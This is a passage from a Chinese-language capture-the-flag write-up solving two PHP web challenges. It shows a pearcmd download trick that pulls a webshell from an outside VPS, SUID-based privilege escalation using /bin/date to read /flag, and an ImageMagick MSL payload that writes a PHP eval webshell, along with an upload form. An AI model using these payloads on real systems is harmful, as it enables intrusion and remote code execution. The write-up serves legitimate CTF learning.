
虽然过滤了pear,create,但是并没有过滤download
index.php?+download+http://42.123.123.176:7777/2.php+&oupeng=/usr/local/lib/php/%70%65%61%72cmd.php
这里我们需要先去vps上,上传我们的shell,然后执行,蚁剑连接
成功下载下来,蚁剑进行连接

尝试直接打开flag文件,发现空白
考虑权限不够
终端执行
find / -perm -4000 -type f -exec ls -ld {} \; 2>/dev/null
查找有无suid提权的可能

发现这些都具有s权限
/bin/date -f /flag

执行获取flag
Imagemagick
很遗憾的一道题,最开始思路偏了,一直关注历年的cve漏洞去了
1
2
3
4
5
6
7
8
9
10
11
| <?php
show_source(__FILE__);
$op = $_REQUEST['oupeng'];
$sec = $_REQUEST['security'];
new $op($sec);
?>
|
提示:一道相对的难题,请仔细查阅关于Imagemagick的漏洞,尤其注意new $op($sec)的形式哦
查到相关文章,但是时间已经来不及了,多给10分钟应该就出了
最开始我直接拿这个poc进行利用,发现上传之后直接502了
最后解决发现原因是 <> 被Imagemagick解析会使他崩溃
我们进行实体化编码
1.xml
1
2
3
4
5
| <?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @eval($_GET['a']); ?>" />
<write filename="info:/var/www/html/swarm.php" />
</image>
|
1.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <html>
<body>
<form action="http://yzctf.nxoupeng.com:33677/?oupeng=Imagick&security=vid:msl:/tmp/php*" method="POST" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit" value="upload" name="submit">
</form>
</body>
</html>
|
用1.html.html上传我们的1.xml即可
然后再去访问 swarm.php
/swarm.php?a=system('cat /flag');

遗憾!